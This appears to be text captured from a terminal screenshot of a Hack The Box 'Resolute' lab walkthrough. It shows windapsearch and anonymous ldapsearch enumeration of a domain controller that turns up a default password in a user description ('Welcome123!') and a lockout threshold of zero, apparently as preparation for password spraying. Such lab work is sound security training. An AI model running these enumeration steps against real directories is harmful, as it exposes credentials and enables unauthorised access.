 → windapsearch git:(master) ✗ ./windapsearch.py -d resoulute.megabank.local --dc-ip resolute.htb -U --full | grep Password
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 133013216699676885
description: Account created. Password set to Welcome123!
badPasswordTime: 133013216702802094
badPasswordTime: 133013216705909966
badPasswordTime: 133013216709191872
badPasswordTime: 133013216712198947
badPasswordTime: 133013216715185752
badPasswordTime: 133013216718778507
badPasswordTime: 133013216721741536
badPasswordTime: 133013216724866598
badPasswordTime: 133013216728334899
badPasswordTime: 133013216731703702
badPasswordTime: 133013216734632194
badPasswordTime: 133013216738091177
badPasswordTime: 133013216740914351
badPasswordTime: 133013216743882931
badPasswordTime: 133013216747791913
badPasswordTime: 133013216750733851
badPasswordTime: 133013216753935371
badPasswordTime: 133013216757447732
badPasswordTime: 0
badPasswordTime: 133013216771655005
badPasswordTime: 133013216775248421
badPasswordTime: 133013216778152810
→ windapsearch git:(master) ✗ ldapsearch -x -H ldap://resolute.htb -b 'dc=megabank,dc=local' -s sub '*' | grep lock
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
→ windapsearch git:(master) ✗